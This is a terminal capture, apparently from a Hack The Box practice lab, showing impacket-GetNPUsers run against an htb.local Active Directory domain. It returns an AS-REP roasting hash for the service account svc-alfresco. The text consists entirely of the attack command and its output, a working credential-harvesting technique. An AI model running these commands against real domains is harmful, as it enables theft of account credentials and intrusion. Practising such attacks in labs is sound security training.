 kali in ~/Desktop 3GiB/7GiB | 12kiB/1GiB with /usr/bin/zsh
20:03:28 zsh ❯ impacket-GetNPUsers $domain/ -request -outputfile hashes.txt
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
Name MemberOf PasswordLastSet LastLogon UAC
------------ ------------------------------------------------------ -------------------------- -------------------------- --------
svc-alfresco CN=Service Accounts,OU=Security Groups,DC=htb,DC=local 2024-11-14 20:03:14.983260 2024-11-14 19:53:31.794413 0x410200
/usr/share/doc/python3-impacket/examples/GetNPUsers.py:165: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future
version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
$krb5asrep$23$svc-alfresco@HTB.LOCAL:f4fdbc0b0c45eccc8dd3113e0a9b6ea9$582ec642a16579b708f941b9ec9d5edd656a1ca6c6d20fd93e6b1075c925a191008cae7388cffc37626acec5a
e6d9475c141065c5affd89f4186c49706856fa98dd3c1ab1e4e6534efee5336670e0573f88dd388cedc9408b5f1cc9705b1df1e2e221d2ae68e56cabdfbad7672b72c5e95dc4ba134af1037b893f0a6
8900707aa982d0e683b65fa5bab1bb8c7bb789cd3b600f0b2dd3654590cdf7ab4266f85567636a251cbf5bf502359b56b6e16ff032a074bc2d448d565014b34dbec98244f5fa329100733455d857345
6b7c9b28d92e5782ca01ce0bf53f3a7e8f53f8e409be8077fc226